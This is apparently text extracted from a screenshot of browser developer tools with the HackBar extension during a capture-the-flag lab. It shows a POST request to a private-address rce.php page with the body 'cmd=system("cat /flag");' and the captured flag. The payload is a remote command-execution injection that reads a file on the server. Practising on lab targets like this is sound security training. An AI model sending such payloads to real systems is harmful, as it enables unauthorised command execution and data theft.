 不安全 172.72.0.137:8080/rce.php
flag{hello_word!}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF S
URL
http://172.72.0.137:8080/rce.php
Use POST method
enctype
application/x-www-form-urlencoded
Body
cmd=system("cat /flag");